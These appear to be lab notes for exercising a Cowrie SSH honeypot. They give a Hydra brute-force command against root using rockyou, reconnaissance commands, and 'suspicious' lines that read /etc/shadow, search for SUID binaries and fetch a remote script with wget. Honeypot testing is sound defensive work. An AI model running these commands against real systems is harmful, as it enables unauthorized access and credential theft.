Step 1: Check if it's compressed
Run:
ls /usr/share/wordlists/
If you see:
rockyou.txt.gz
then extract it:
sudo gzip -d /usr/share/wordlists/rockyou.txt.gz
Then verify:
ls /usr/share/wordlists/
You should now see:
rockyou.txt
Now run Hydra again:
hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.70.20 -t 4

Ssh success and failed


Ssh brute force


Bruteforce detailed


2. Command Execution


Try this
Step 1: Login to Cowrie
From Kali:
ssh root@192.168.70.20
or
ssh admin@192.168.70.20
or
ssh -p 2222 guest@192.168.70.20
Cowrie accepts almost any username/password and presents a fake shell.

Step 2: Execute Reconnaissance Commands
Run these one by one:
whoami
pwd
id
hostname
uname -a
ls
ls -la
ps aux
ifconfig
or
ip a
netstat -tulnp
history
env

Step 3: Execute Some Suspicious Commands
cat /etc/passwd
cat /etc/shadow
find / -name "*.conf"
find / -perm -4000
sudo -l
wget http://1.1.1.1/test.sh
curl http://1.1.1.1

